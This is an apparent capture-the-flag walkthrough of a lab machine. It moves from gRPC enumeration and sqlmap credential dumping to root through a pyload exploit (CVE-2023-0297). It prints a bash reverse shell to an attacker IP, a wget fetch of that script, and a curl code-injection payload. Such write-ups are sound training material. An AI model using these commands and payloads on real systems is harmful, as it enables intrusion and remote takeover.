Scanning and Enumeration

Let’s do some port scanning.
1
nmap -p- 10.10.11.214 --min-rate 1500 -vv -Pn
We identify a port for ssh and another unknown port.
1

sudo nmap -sSVC -p50051,22 10.10.11.214 -vv -Pn
Checking the ssh service further revealed nothing interesting. Looking at the site 10.10.11.214:50051 I found nothing but a bunch of weird characters.
Decided to google out on port 50051. link here I found it to be serving a gRPC channel by default.
Did some research and found a WEB UI for interacting with gRPC here.
I installed it and accessed the gRPC server:
1
go/bin/grpcui -plaintext 10.10.11.214:50051

I poked several methods on the UI and realized I needed account credentials with some ID and a token to “getinfo”. I tried to log in with an ‘admin’ account and got a token and an ID.

Let’s get that ‘info’
Nothing useful here!

Decided to check the request with burpsuite. Playing around with repeater I attempted IDOR related stuff till I decided to ‘inject’

I saved the request for SQLMap.
1
sqlmap -r Downloads/grpc.req --batch -a --dump-all
Got some creds!
Initial Foothold

Let’s SSH to the machine using the credentials obtained.
And we have our flag! kill that rat!
Privilege Escalation
I checked for vectors like “sudo -l” and binaries with SUID bits but got nothing. Used linpeas and got nothing still.

I decided to check socket statistics with:
1
ss -tnl
I noticed port 8000 listening on localhost.

Let us do SSH tunnelling on it. Read about SSH tunnelling(SSH portforwarding) here.
1
ssh -L 1337:127.0.0.1:8000 sau@10.10.11.214
The port 8000 is now accessible to us through port 1337. Let us access in http.
1
http://127.0.0.1:1337/
Found a login page with what looked like a python module. I checked the page source and tried some credentials but that didn’t work.

Checked for any processes linked to pyload:
1
ps aux | grep -i pyload
Found it running as root!

I did some research and found that pyload is susceptible to a pre-authenticated RCE vulnerability CVE-2023-0297. Link here
I created a bash reverse shell file and uploaded to target machine with python and wget.
1
2
3
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.37/1338 0>&1

On my kali
1
python -m http.server 9090 -d Desktop
On target:
1
2
3

wget http://10.10.16.20:9090/rev.sh
chmod +x rev.sh
Let’s set up a netcat listener and craft our exploit(edit where necessary).
1

curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"bash%20/home/USER/rev.sh\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'http://127.0.0.1:8000/flash/addcrypted2'
Let’s go ahead and execute the exploit on target machine.

And we get a privileged shell!
Go ahead and kill that flag!
Well, There are many ways of killing a rat!
Happy Hacking.